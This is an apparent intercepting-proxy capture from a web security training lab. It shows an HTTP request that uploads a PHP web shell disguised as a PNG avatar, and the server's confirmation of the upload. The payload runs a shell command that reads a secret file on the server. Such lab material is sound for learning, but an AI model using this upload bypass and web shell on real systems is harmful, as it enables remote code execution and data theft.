 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: ac981f361e1e42a0c0cc717a00b700e7.web-security-academy.net
3 Cookie: session=4Kj8EvyWGseH6KNB1n9K2khJ28HIqxon; _dd_s=
logs=1&id=859a2746-7502-4560-8aa4-7799fe7c91ff&created=1648983150357&expire=1648984373137
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------236900564231093004193123945928
9 Content-Length: 532
10 Origin: https://ac981f361e1e42a0c0cc717a00b700e7.web-security-academy.net
11 Dnt: 1
12 Referer: https://ac981f361e1e42a0c0cc717a00b700e7.web-security-academy.net/my-account
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-Gpc: 1
19 Te: trailers
20 Connection: close
21
22 -----------------------------236900564231093004193123945928
23 Content-Disposition: form-data; name="avatar"; filename="shell.php"
24 Content-Type: image/png
25
26 <?php echo shell_exec('cat /home/carlos/secret'); ?>
27 -----------------------------236900564231093004193123945928
28 Content-Disposition: form-data; name="user"
29
30 wiener
31 -----------------------------236900564231093004193123945928
32 Content-Disposition: form-data; name="csrf"
33
34 o5MJSZ1IvwwUWh1d31LA3BSV5BAYa1Yc
35 -----------------------------236900564231093004193123945928--
36
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 03 Apr 2022 11:00:39 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 130
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>